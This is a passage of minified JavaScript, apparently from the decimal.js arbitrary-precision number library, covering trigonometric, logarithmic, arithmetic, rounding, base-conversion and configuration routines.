t(NaN):e.isZero()?Ct(t,r+4,i).times(.5):(t.precision=r+6,t.rounding=1,e=new t(1).minus(e).div(e.plus(1)).sqrt().atan(),t.precision=r,t.rounding=i,e.times(2))},yt.inverseHyperbolicCosine=yt.acosh=function(){var e,t,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(e=r.precision,t=r.rounding,r.precision=e+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,nt=!1,n=n.times(n).minus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln()):new r(n)},yt.inverseHyperbolicSine=yt.asinh=function(){var e,t,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,nt=!1,n=n.times(n).plus(1).sqrt().plus(n),nt=!0,r.precision=e,r.rounding=t,n.ln())},yt.inverseHyperbolicTangent=yt.atanh=function(){var e,t,n,r,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(e=o.precision,t=o.rounding,r=i.sd(),Math.max(r,e)<2*-i.e-1?At(new o(i),e,t,!0):(o.precision=n=r-i.e,i=Nt(i.plus(1),new o(1).minus(i),n+e,1),o.precision=e+4,o.rounding=1,i=i.ln(),o.precision=e,o.rounding=t,i.times(.5))):new o(NaN)},yt.inverseSine=yt.asin=function(){var e,t,n,r,i=this,o=i.constructor;return i.isZero()?new o(i):(t=i.abs().cmp(1),n=o.precision,r=o.rounding,-1!==t?0===t?((e=Ct(o,n+4,r).times(.5)).s=i.s,e):new o(NaN):(o.precision=n+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=n,o.rounding=r,i.times(2)))},yt.inverseTangent=yt.atan=function(){var e,t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(c.isFinite()){if(c.isZero())return new l(c);if(c.abs().eq(1)&&f+4<=gt)return(a=Ct(l,f+4,p).times(.25)).s=c.s,a}else{if(!c.s)return new l(NaN);if(f+4<=gt)return(a=Ct(l,f+4,p).times(.5)).s=c.s,a}for(l.precision=s=f+10,l.rounding=1,e=n=Math.min(28,s/7+2|0);e;--e)c=c.div(c.times(c).plus(1).sqrt().plus(1));for(nt=!1,t=Math.ceil(s/7),r=1,u=c.times(c),a=new l(c),i=c;-1!==e;)if(i=i.times(u),o=a.minus(i.div(r+=2)),i=i.times(u),void 0!==(a=o.plus(i.div(r+=2))).d[t])for(e=t;a.d[e]===o.d[e]&&e--;);return n&&(a=a.times(2<<n-1)),nt=!0,At(a,l.precision=f,l.rounding=p,!0)},yt.isFinite=function(){return!!this.d},yt.isInteger=yt.isInt=function(){return!!this.d&&ut(this.e/7)>this.d.length-2},yt.isNaN=function(){return!this.s},yt.isNegative=yt.isNeg=function(){return this.s<0},yt.isPositive=yt.isPos=function(){return this.s>0},yt.isZero=function(){return!!this.d&&0===this.d[0]},yt.lessThan=yt.lt=function(e){return this.cmp(e)<0},yt.lessThanOrEqualTo=yt.lte=function(e){return this.cmp(e)<1},yt.logarithm=yt.log=function(e){var t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(null==e)e=new l(10),t=!0;else{if(n=(e=new l(e)).d,e.s<0||!n||!n[0]||e.eq(1))return new l(NaN);t=e.eq(10)}if(n=c.d,c.s<0||!n||!n[0]||c.eq(1))return new l(n&&!n[0]?-1/0:1!=c.s?NaN:n?0:1/0);if(t)if(n.length>1)o=!0;else{for(i=n[0];i%10==0;)i/=10;o=1!==i}if(nt=!1,a=zt(c,s=f+5),r=t?Mt(l,s+10):zt(e,s),wt((u=Nt(a,r,s,1)).d,i=f,p))do{if(a=zt(c,s+=10),r=t?Mt(l,s+10):zt(e,s),u=Nt(a,r,s,1),!o){+xt(u.d).slice(i+1,i+15)+1==1e14&&(u=At(u,f+1,0));break}}while(wt(u.d,i+=10,p));return nt=!0,At(u,f,p)},yt.minus=yt.sub=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.constructor;if(e=new d(e),!m.d||!e.d)return m.s&&e.s?m.d?e.s=-e.s:e=new d(e.d||m.s!==e.s?m:NaN):e=new d(NaN),e;if(m.s!=e.s)return e.s=-e.s,m.plus(e);if(c=m.d,p=e.d,s=d.precision,u=d.rounding,!c[0]||!p[0]){if(p[0])e.s=-e.s;else{if(!c[0])return new d(3===u?-0:0);e=new d(m)}return nt?At(e,s,u):e}if(n=ut(e.e/7),l=ut(m.e/7),c=c.slice(),o=l-n){for((f=o<0)?(t=c,o=-o,a=p.length):(t=p,n=l,a=c.length),o>(r=Math.max(Math.ceil(s/7),a)+2)&&(o=r,t.length=1),t.reverse(),r=o;r--;)t.push(0);t.reverse()}else{for((f=(r=c.length)<(a=p.length))&&(a=r),r=0;r<a;r++)if(c[r]!=p[r]){f=c[r]<p[r];break}o=0}for(f&&(t=c,c=p,p=t,e.s=-e.s),a=c.length,r=p.length-a;r>0;--r)c[a++]=0;for(r=p.length;r>o;){if(c[--r]<p[r]){for(i=r;i&&0===c[--i];)c[i]=dt-1;--c[i],c[r]+=dt}c[r]-=p[r]}for(;0===c[--a];)c.pop();for(;0===c[0];c.shift())--n;return c[0]?(e.d=c,e.e=St(c,n),nt?At(e,s,u):e):new d(3===u?-0:0)},yt.modulo=yt.mod=function(e){var t,n=this,r=n.constructor;return e=new r(e),!n.d||!e.s||e.d&&!e.d[0]?new r(NaN):!e.d||n.d&&!n.d[0]?At(new r(n),r.precision,r.rounding):(nt=!1,9==r.modulo?(t=Nt(n,e.abs(),0,3,1)).s*=e.s:t=Nt(n,e,0,r.modulo,1),t=t.times(e),nt=!0,n.minus(t))},yt.naturalExponential=yt.exp=function(){return _t(this)},yt.naturalLogarithm=yt.ln=function(){return zt(this)},yt.negated=yt.neg=function(){var e=new this.constructor(this);return e.s=-e.s,At(e)},yt.plus=yt.add=function(e){var t,n,r,i,o,a,s,u,c,l,f=this,p=f.constructor;if(e=new p(e),!f.d||!e.d)return f.s&&e.s?f.d||(e=new p(e.d||f.s===e.s?f:NaN)):e=new p(NaN),e;if(f.s!=e.s)return e.s=-e.s,f.minus(e);if(c=f.d,l=e.d,s=p.precision,u=p.rounding,!c[0]||!l[0])return l[0]||(e=new p(f)),nt?At(e,s,u):e;if(o=ut(f.e/7),r=ut(e.e/7),c=c.slice(),i=o-r){for(i<0?(n=c,i=-i,a=l.length):(n=l,r=o,a=c.length),i>(a=(o=Math.ceil(s/7))>a?o+1:a+1)&&(i=a,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for((a=c.length)-(i=l.length)<0&&(i=a,n=l,l=c,c=n),t=0;i;)t=(c[--i]=c[i]+l[i]+t)/dt|0,c[i]%=dt;for(t&&(c.unshift(t),++r),a=c.length;0==c[--a];)c.pop();return e.d=c,e.e=St(c,r),nt?At(e,s,u):e},yt.precision=yt.sd=function(e){var t,n=this;if(void 0!==e&&e!==!!e&&1!==e&&0!==e)throw Error(it+e);return n.d?(t=Tt(n.d),e&&n.e+1>t&&(t=n.e+1)):t=NaN,t},yt.round=function(){var e=this,t=e.constructor;return At(new t(e),e.e+1,t.rounding)},yt.sine=yt.sin=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r=t.d.length;if(r<3)return t.isZero()?t:Rt(e,2,t,t);n=(n=1.4*Math.sqrt(r))>16?16:0|n,t=Rt(e,2,t=t.times(1/Pt(5,n)),t);for(var i,o=new e(5),a=new e(16),s=new e(20);n--;)i=t.times(t),t=t.times(o.plus(i.times(a.times(i).minus(s))));return t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(Ye>2?n.neg():n,e,t,!0)):new r(NaN)},yt.squareRoot=yt.sqrt=function(){var e,t,n,r,i,o,a=this,s=a.d,u=a.e,c=a.s,l=a.constructor;if(1!==c||!s||!s[0])return new l(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);for(nt=!1,0==(c=Math.sqrt(+a))||c==1/0?(((t=xt(s)).length+u)%2==0&&(t+="0"),c=Math.sqrt(t),u=ut((u+1)/2)-(u<0||u%2),r=new l(t=c==1/0?"5e"+u:(t=c.toExponential()).slice(0,t.indexOf("e")+1)+u)):r=new l(c.toString()),n=(u=l.precision)+3;;)if(r=(o=r).plus(Nt(a,o,n+2,1)).times(.5),xt(o.d).slice(0,n)===(t=xt(r.d)).slice(0,n)){if("9999"!=(t=t.slice(n-3,n+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(At(r,u+1,1),e=!r.times(r).eq(a));break}if(!i&&(At(o,u+1,0),o.times(o).eq(a))){r=o;break}n+=4,i=1}return nt=!0,At(r,u,l.rounding,e)},yt.tangent=yt.tan=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+10,r.rounding=1,(n=n.sin()).s=1,n=Nt(n,new r(1).minus(n.times(n)).sqrt(),e+10,0),r.precision=e,r.rounding=t,At(2==Ye||4==Ye?n.neg():n,e,t,!0)):new r(NaN)},yt.times=yt.mul=function(e){var t,n,r,i,o,a,s,u,c,l=this,f=l.constructor,p=l.d,m=(e=new f(e)).d;if(e.s*=l.s,!(p&&p[0]&&m&&m[0]))return new f(!e.s||p&&!p[0]&&!m||m&&!m[0]&&!p?NaN:p&&m?0*e.s:e.s/0);for(n=ut(l.e/7)+ut(e.e/7),(u=p.length)<(c=m.length)&&(o=p,p=m,m=o,a=u,u=c,c=a),o=[],r=a=u+c;r--;)o.push(0);for(r=c;--r>=0;){for(t=0,i=u+r;i>r;)s=o[i]+m[r]*p[i-r-1]+t,o[i--]=s%dt|0,t=s/dt|0;o[i]=(o[i]+t)%dt|0}for(;!o[--a];)o.pop();return t?++n:o.shift(),e.d=o,e.e=St(o,n),nt?At(e,f.precision,f.rounding):e},yt.toBinary=function(e,t){return jt(this,2,e,t)},yt.toDecimalPlaces=yt.toDP=function(e,t){var n=this,r=n.constructor;return n=new r(n),void 0===e?n:(bt(e,0,Xe),void 0===t?t=r.rounding:bt(t,0,8),At(n,e+n.e+1,t))},yt.toExponential=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,!0):(bt(e,0,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e+1,t),!0,e+1)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toFixed=function(e,t){var n,r,i=this,o=i.constructor;return void 0===e?n=Et(i):(bt(e,0,Xe),void 0===t?t=o.rounding:bt(t,0,8),n=Et(r=At(new o(i),e+i.e+1,t),!1,e+r.e+1)),i.isNeg()&&!i.isZero()?"-"+n:n},yt.toFraction=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.d,h=m.constructor;if(!d)return new h(m);if(c=n=new h(1),r=u=new h(0),a=(o=(t=new h(r)).e=Tt(d)-m.e-1)%7,t.d[0]=ct(10,a<0?7+a:a),null==e)e=o>0?t:c;else{if(!(s=new h(e)).isInt()||s.lt(c))throw Error(it+s);e=s.gt(t)?o>0?t:c:s}for(nt=!1,s=new h(xt(d)),l=h.precision,h.precision=o=7*d.length*2;f=Nt(s,t,0,1,1),1!=(i=n.plus(f.times(r))).cmp(e);)n=r,r=i,i=c,c=u.plus(f.times(i)),u=i,i=t,t=s.minus(f.times(i)),s=i;return i=Nt(e.minus(n),r,0,1,1),u=u.plus(i.times(c)),n=n.plus(i.times(r)),u.s=c.s=m.s,p=Nt(c,r,o,1).minus(m).abs().cmp(Nt(u,n,o,1).minus(m).abs())<1?[c,r]:[u,n],h.precision=l,nt=!0,p},yt.toHexadecimal=yt.toHex=function(e,t){return jt(this,16,e,t)},yt.toNearest=function(e,t){var n=this,r=n.constructor;if(n=new r(n),null==e){if(!n.d)return n;e=new r(1),t=r.rounding}else{if(e=new r(e),void 0===t?t=r.rounding:bt(t,0,8),!n.d)return e.s?n:e;if(!e.d)return e.s&&(e.s=n.s),e}return e.d[0]?(nt=!1,n=Nt(n,e,0,t,1).times(e),nt=!0,At(n)):(e.s=n.s,n=e),n},yt.toNumber=function(){return+this},yt.toOctal=function(e,t){return jt(this,8,e,t)},yt.toPower=yt.pow=function(e){var t,n,r,i,o,a,s=this,u=s.constructor,c=+(e=new u(e));if(!(s.d&&e.d&&s.d[0]&&e.d[0]))return new u(ct(+s,c));if((s=new u(s)).eq(1))return s;if(r=u.precision,o=u.rounding,e.eq(1))return At(s,r,o);if((t=ut(e.e/7))>=e.d.length-1&&(n=c<0?-c:c)<=9007199254740991)return i=Ft(u,s,n,r),e.s<0?new u(1).div(i):At(i,r,o);if((a=s.s)<0){if(t<e.d.length-1)return new u(NaN);if(1&e.d[t]||(a=1),0==s.e&&1==s.d[0]&&1==s.d.length)return s.s=a,s}return(t=0!=(n=ct(+s,c))&&isFinite(n)?new u(n+"").e:ut(c*(Math.log("0."+xt(s.d))/Math.LN10+s.e+1)))>u.maxE+1||t<u.minE-1?new u(t>0?a/0:0):(nt=!1,u.rounding=s.s=1,n=Math.min(12,(t+"").length),(i=_t(e.times(zt(s,r+n)),r)).d&&wt((i=At(i,r+5,1)).d,r,o)&&(t=r+10,+xt((i=At(_t(e.times(zt(s,t+n)),t),t+5,1)).d).slice(r+1,r+15)+1==1e14&&(i=At(i,r+1,0))),i.s=a,nt=!0,u.rounding=o,At(i,r,o))},yt.toPrecision=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(bt(e,1,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e,t),e<=r.e||r.e<=i.toExpNeg,e)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toSignificantDigits=yt.toSD=function(e,t){var n=this.constructor;return void 0===e?(e=n.precision,t=n.rounding):(bt(e,1,Xe),void 0===t?t=n.rounding:bt(t,0,8)),At(new n(this),e,t)},yt.toString=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()&&!e.isZero()?"-"+n:n},yt.truncated=yt.trunc=function(){return At(new this.constructor(this),this.e+1,1)},yt.valueOf=yt.toJSON=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()?"-"+n:n};var Nt=function(){function e(e,t,n){var r,i=0,o=e.length;for(e=e.slice();o--;)r=e[o]*t+i,e[o]=r%n|0,i=r/n|0;return i&&e.unshift(i),e}function t(e,t,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function n(e,t,n,r){for(var i=0;n--;)e[n]-=i,i=e[n]<t[n]?1:0,e[n]=i*r+e[n]-t[n];for(;!e[0]&&e.length>1;)e.shift()}return function(r,i,o,a,s,u){var c,l,f,p,m,d,h,g,y,x,b,w,v,N,A,E,S,M,C,T,B=r.constructor,F=r.s==i.s?1:-1,D=r.d,O=i.d;if(!(D&&D[0]&&O&&O[0]))return new B(r.s&&i.s&&(D?!O||D[0]!=O[0]:O)?D&&0==D[0]||!O?0*F:F/0:NaN);for(u?(m=1,l=r.e-i.e):(u=dt,m=7,l=ut(r.e/m)-ut(i.e/m)),C=O.length,S=D.length,x=(y=new B(F)).d=[],f=0;O[f]==(D[f]||0);f++);if(O[f]>(D[f]||0)&&l--,null==o?(N=o=B.precision,a=B.rounding):N=s?o+(r.e-i.e)+1:o,N<0)x.push(1),d=!0;else{if(N=N/m+2|0,f=0,1==C){for(p=0,O=O[0],N++;(f<S||p)&&N--;f++)A=p*u+(D[f]||0),x[f]=A/O|0,p=A%O|0;d=p||f<S}else{for((p=u/(O[0]+1)|0)>1&&(O=e(O,p,u),D=e(D,p,u),C=O.length,S=D.length),E=C,w=(b=D.slice(0,C)).length;w<C;)b[w++]=0;(T=O.slice()).unshift(0),M=O[0],O[1]>=u/2&&++M;do{p=0,(c=t(O,b,C,w))<0?(v=b[0],C!=w&&(v=v*u+(b[1]||0)),(p=v/M|0)>1?(p>=u&&(p=u-1),1==(c=t(h=e(O,p,u),b,g=h.length,w=b.length))&&(p--,n(h,C<g?T:O,g,u))):(0==p&&(c=p=1),h=O.slice()),(g=h.length)<w&&h.unshift(0),n(b,h,w,u),-1==c&&(c=t(O,b,C,w=b.length))<1&&(p++,n(b,C<w?T:O,w,u)),w=b.length):0===c&&(p++,b=[0]),x[f++]=p,c&&b[0]?b[w++]=D[E]||0:(b=[D[E]],w=1)}while((E++<S||void 0!==b[0])&&N--);d=void 0!==b[0]}x[0]||x.shift()}if(1==m)y.e=l,We=d;else{for(f=1,p=x[0];p>=10;p/=10)f++;y.e=f+l*m-1,At(y,s?o+y.e+1:o,a,d)}return y}}();function At(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor;e:if(null!=t){if(!(f=e.d))return e;for(i=1,s=f[0];s>=10;s/=10)i++;if((o=t-i)<0)o+=7,a=t,u=(l=f[p=0])/ct(10,i-a-1)%10|0;else if((p=Math.ceil((o+1)/7))>=(s=f.length)){if(!r)break e;for(;s++<=p;)f.push(0);l=u=0,i=1,a=(o%=7)-7+1}else{for(l=s=f[p],i=1;s>=10;s/=10)i++;u=(a=(o%=7)-7+i)<0?0:l/ct(10,i-a-1)%10|0}if(r=r||t<0||void 0!==f[p+1]||(a<0?l:l%ct(10,i-a-1)),c=n<4?(u||r)&&(0==n||n==(e.s<0?3:2)):u>5||5==u&&(4==n||r||6==n&&(o>0?a>0?l/ct(10,i-a):0:f[p-1])%10&1||n==(e.s<0?8:7)),t<1||!f[0])return f.length=0,c?(t-=e.e+1,f[0]=ct(10,(7-t%7)%7),e.e=-t||0):f[0]=e.e=0,e;if(0==o?(f.length=p,s=1,p--):(f.length=p+1,s=ct(10,7-o),f[p]=a>0?(l/ct(10,i-a)%ct(10,a)|0)*s:0),c)for(;;){if(0==p){for(o=1,a=f[0];a>=10;a/=10)o++;for(a=f[0]+=s,s=1;a>=10;a/=10)s++;o!=s&&(e.e++,f[0]==dt&&(f[0]=1));break}if(f[p]+=s,f[p]!=dt)break;f[p--]=0,s=1}for(o=f.length;0===f[--o];)f.pop()}return nt&&(e.e>m.maxE?(e.d=null,e.e=NaN):e.e<m.minE&&(e.e=0,e.d=[0])),e}function Et(e,t,n){if(!e.isFinite())return It(e);var r,i=e.e,o=xt(e.d),a=o.length;return t?(n&&(r=n-a)>0?o=o.charAt(0)+"."+o.slice(1)+Bt(r):a>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(e.e<0?"e":"e+")+e.e):i<0?(o="0."+Bt(-i-1)+o,n&&(r=n-a)>0&&(o+=Bt(r))):i>=a?(o+=Bt(i+1-a),n&&(r=n-i-1)>0&&(o=o+"."+Bt(r))):((r=i+1)<a&&(o=o.slice(0,r)+"."+o.slice(r)),n&&(r=n-a)>0&&(i+1===a&&(o+="."),o+=Bt(r))),o}function St(e,t){var n=e[0];for(t*=7;n>=10;n/=10)t++;return t}function Mt(e,t,n){if(t>ht)throw nt=!0,n&&(e.precision=n),Error(ot);return At(new e(Ke),t,1,!0)}function Ct(e,t,n){if(t>gt)throw Error(ot);return At(new e(et),t,n,!0)}function Tt(e){var t=e.length-1,n=7*t+1;if(t=e[t]){for(;t%10==0;t/=10)n--;for(t=e[0];t>=10;t/=10)n++}return n}function Bt(e){for(var t="";e--;)t+="0";return t}function Ft(e,t,n,r){var i,o=new e(1),a=Math.ceil(r/7+4);for(nt=!1;;){if(n%2&&Lt((o=o.times(t)).d,a)&&(i=!0),0===(n=ut(n/2))){n=o.d.length-1,i&&0===o.d[n]&&++o.d[n];break}Lt((t=t.times(t)).d,a)}return nt=!0,o}function Dt(e){return 1&e.d[e.d.length-1]}function Ot(e,t,n){for(var r,i,o=new e(t[0]),a=0;++a<t.length;){if(!(i=new e(t[a])).s){o=i;break}((r=o.cmp(i))===n||0===r&&o.s===n)&&(o=i)}return o}function _t(e,t){var n,r,i,o,a,s,u,c=0,l=0,f=0,p=e.constructor,m=p.rounding,d=p.precision;if(!e.d||!e.d[0]||e.e>17)return new p(e.d?e.d[0]?e.s<0?0:1/0:1:e.s?e.s<0?0:e:NaN);for(null==t?(nt=!1,u=d):u=t,s=new p(.03125);e.e>-2;)e=e.times(s),f+=5;for(u+=r=Math.log(ct(2,f))/Math.LN10*2+5|0,n=o=a=new p(1),p.precision=u;;){if(o=At(o.times(e),u,1),n=n.times(++l),xt((s=a.plus(Nt(o,n,u,1))).d).slice(0,u)===xt(a.d).slice(0,u)){for(i=f;i--;)a=At(a.times(a),u,1);if(null!=t)return p.precision=d,a;if(!(c<3&&wt(a.d,u-r,m,c)))return At(a,p.precision=d,m,nt=!0);p.precision=u+=10,n=o=s=new p(1),l=0,c++}a=s}}function zt(e,t){var n,r,i,o,a,s,u,c,l,f,p,m=1,d=e,h=d.d,g=d.constructor,y=g.rounding,x=g.precision;if(d.s<0||!h||!h[0]||!d.e&&1==h[0]&&1==h.length)return new g(h&&!h[0]?-1/0:1!=d.s?NaN:h?0:d);if(null==t?(nt=!1,l=x):l=t,g.precision=l+=10,r=(n=xt(h)).charAt(0),!(Math.abs(o=d.e)<15e14))return c=Mt(g,l+2,x).times(o+""),d=zt(new g(r+"."+n.slice(1)),l-10).plus(c),g.precision=x,null==t?At(d,x,y,nt=!0):d;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=xt((d=d.times(e)).d)).charAt(0),m++;for(o=d.e,r>1?(d=new g("0."+n),o++):d=new g(r+"."+n.slice(1)),f=d,u=a=d=Nt(d.minus(1),d.plus(1),l,1),p=At(d.times(d),l,1),i=3;;){if(a=At(a.times(p),l,1),xt((c=u.plus(Nt(a,new g(i),l,1))).d).slice(0,l)===xt(u.d).slice(0,l)){if(u=u.times(2),0!==o&&(u=u.plus(Mt(g,l+2,x).times(o+""))),u=Nt(u,new g(m),l,1),null!=t)return g.precision=x,u;if(!wt(u.d,l-10,y,s))return At(u,g.precision=x,y,nt=!0);g.precision=l+=10,c=a=d=Nt(f.minus(1),f.plus(1),l,1),p=At(d.times(d),l,1),i=s=1}u=c,i+=2}}function It(e){return String(e.s*e.s/0)}function qt(e,t){var n,r,i;for((n=t.indexOf("."))>-1&&(t=t.replace(".","")),(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;48===t.charCodeAt(r);r++);for(i=t.length;48===t.charCodeAt(i-1);--i);if(t=t.slice(r,i)){if(i-=r,e.e=n=n-r-1,e.d=[],r=(n+1)%7,n<0&&(r+=7),r<i){for(r&&e.d.push(+t.slice(0,r)),i-=7;r<i;)e.d.push(+t.slice(r,r+=7));r=7-(t=t.slice(r)).length}else r-=i;for(;r--;)t+="0";e.d.push(+t),nt&&(e.e>e.constructor.maxE?(e.d=null,e.e=NaN):e.e<e.constructor.minE&&(e.e=0,e.d=[0]))}else e.e=0,e.d=[0];return e}function kt(e,t){var n,r,i,o,a,s,u,c,l;if(t.indexOf("_")>-1){if(t=t.replace(/(\d)_(?=\d)/g,"$1"),mt.test(t))return qt(e,t)}else if("Infinity"===t||"NaN"===t)return+t||(e.s=NaN),e.e=NaN,e.d=null,e;if(ft.test(t))n=16,t=t.toLowerCase();else if(lt.test(t))n=2;else{if(!pt.test(t))throw Error(it+t);n=8}for((o=t.search(/p/i))>0?(u=+t.slice(o+1),t=t.substring(2,o)):t=t.slice(2),a=(o=t.indexOf("."))>=0,r=e.constructor,a&&(o=(s=(t=t.replace(".","")).length)-o,i=Ft(r,new r(n),o,2*o)),o=l=(c=vt(t,n,dt)).length-1;0===c[o];--o)c.pop();return o<0?new r(0*e.s):(e.e=St(c,l),e.d=c,nt=!1,a&&(e=Nt(e,i,4*s)),u&&(e=e.times(Math.abs(u)<54?ct(2,u):Fn.pow(2,u))),nt=!0,e)}function Rt(e,t,n,r,i){var o,a,s,u,c=e.precision,l=Math.ceil(c/7);for(nt=!1,u=n.times(n),s=new e(r);;){if(a=Nt(s.times(u),new e(t++*t++),c,1),s=i?r.plus(a):r.minus(a),r=Nt(a.times(u),new e(t++*t++),c,1),void 0!==(a=s.plus(r)).d[l]){for(o=l;a.d[o]===s.d[o]&&o--;);if(-1==o)break}o=s,s=r,r=a,a=o}return nt=!0,a.d.length=l+1,a}function Pt(e,t){for(var n=e;--t;)n*=e;return n}function Ut(e,t){var n,r=t.s<0,i=Ct(e,e.precision,1),o=i.times(.5);if((t=t.abs()).lte(o))return Ye=r?4:1,t;if((n=t.divToInt(i)).isZero())Ye=r?3:2;else{if((t=t.minus(n.times(i))).lte(o))return Ye=Dt(n)?r?2:3:r?4:1,t;Ye=Dt(n)?r?1:4:r?3:2}return t.minus(i).abs()}function jt(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor,d=void 0!==n;if(d?(bt(n,1,Xe),void 0===r?r=m.rounding:bt(r,0,8)):(n=m.precision,r=m.rounding),e.isFinite()){for(d?(i=2,16==t?n=4*n-3:8==t&&(n=3*n-2)):i=t,(a=(l=Et(e)).indexOf("."))>=0&&(l=l.replace(".",""),(p=new m(1)).e=l.length-a,p.d=vt(Et(p),10,i),p.e=p.d.length),o=u=(f=vt(l,10,i)).length;0==f[--u];)f.pop();if(f[0]){if(a<0?o--:((e=new m(e)).d=f,e.e=o,f=(e=Nt(e,p,n,r,0,i)).d,o=e.e,c=We),a=f[n],s=i/2,c=c||void 0!==f[n+1],c=r<4?(void 0!==a||c)&&(0===r||r===(e.s<0?3:2)):a>s||a===s&&(4===r||c||6===r&&1&f[n-1]||r===(e.s<0?8:7)),f.length=n,c)for(;++f[--n]>i-1;)f[n]=0,n||(++o,f.unshift(1));for(u=f.length;!f[u-1];--u);for(a=0,l="";a<u;a++)l+=Qe.charAt(f[a]);if(d){if(u>1)if(16==t||8==t){for(a=16==t?4:3,--u;u%a;u++)l+="0";for(u=(f=vt(l,i,t)).length;!f[u-1];--u);for(a=1,l="1.";a<u;a++)l+=Qe.charAt(f[a])}else l=l.charAt(0)+"."+l.slice(1);l=l+(o<0?"p":"p+")+o}else if(o<0){for(;++o;)l="0"+l;l="0."+l}else if(++o>u)for(o-=u;o--;)l+="0";else o<u&&(l=l.slice(0,o)+"."+l.slice(o))}else l=d?"0p+0":"0";l=(16==t?"0x":2==t?"0b":8==t?"0o":"")+l}else l=It(e);return e.s<0?"-"+l:l}function Lt(e,t){if(e.length>t)return e.length=t,!0}function $t(e){return new this(e).abs()}function Ht(e){return new this(e).acos()}function Gt(e){return new this(e).acosh()}function Zt(e,t){return new this(e).plus(t)}function Vt(e){return new this(e).asin()}function Wt(e){return new this(e).asinh()}function Yt(e){return new this(e).atan()}function Jt(e){return new this(e).atanh()}function Xt(e,t){e=new this(e),t=new this(t);var n,r=this.precision,i=this.rounding,o=r+4;return e.s&&t.s?e.d||t.d?!t.d||e.isZero()?(n=t.s<0?Ct(this,r,i):new this(0)).s=e.s:!e.d||t.isZero()?(n=Ct(this,o,1).times(.5)).s=e.s:t.s<0?(this.precision=o,this.rounding=1,n=this.atan(Nt(e,t,o,1)),t=Ct(this,o,1),this.precision=r,this.rounding=i,n=e.s<0?n.minus(t):n.plus(t)):n=this.atan(Nt(e,t,o,1)):(n=Ct(this,o,1).times(t.s>0?.25:.75)).s=e.s:n=new this(NaN),n}function Qt(e){return new this(e).cbrt()}function Kt(e){return At(e=new this(e),e.e+1,2)}function en(e,t,n){return new this(e).clamp(t,n)}function tn(e){if(!e||"object"!=typeof e)throw Error(rt+"Object expected");var t,n,r,i=!0===e.defaults,o=["precision",1,Xe,"rounding",0,8,"toExpNeg",-Je,0,"toExpPos",0,Je,"maxE",0,Je,"minE",-Je,0,"modulo",0,9];for(t=0;t<o.length;t+=3)if(n=o[t],i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!(ut(r)===r&&r>=o[t+1]&&r<=o[t+2]))throw Error(it+n+": "+r);this[n]=r}if(n="crypto",i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!0!==r&&!1!==r&&0!==r&&1!==r)throw Error(it+n+": "+r);if(r){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw Error(at);this[n]=!0}else this[n]=!1}return this}function nn(e){return new this(e).cos()}function rn(e){return new this(e).cosh()}function on(e,t){return new this(e).div(t)}function an(e){return new this(e).exp()}function sn(e){return At(e=new this(e),e.e+1,3)}function un(){var e,t,n=new this(0);for(nt=!1,e=0;e<arguments.length;)if((t=new this(arguments[e++])).d)n.d&&(n=n.plus(t.times(t)));else{if(t.s)return nt=!0,new this(1/0);n=t}return nt=!0,n.sqrt()}function cn(e){return e instanceof Fn||e&&e.toStringTag===st||!1}function ln(e){return new this(e).ln()}function fn(e,t){return new this(e).log(t)}function pn(e){return new this(e).log(2)}function mn(e){return new this(e).log(10)}function dn(){return Ot(this,arguments,-1)}function hn(){return Ot(this,arguments,1)}function gn(e,t){return new this(e).mod(t)}function yn(e,t){return new this(e).mul(t)}function xn(e,t){return new this(e).pow(t)}function bn(e){var t,n,r,i,o=0,a=new this(1),s=[];if(void 0===e?e=this.precision:bt(e,1,Xe),r=Math.ceil(e/7),this.crypto)if(crypto.getRandomValues)for(t=crypto.getRandomValues(new Uint32Array(r));o<r;)(i=t[o])>=429e7?t[o]=crypto.getRandomValues(new Uint32Array(1))[0]:s[o++]=i%1e7;else{if(!crypto.randomBytes)throw 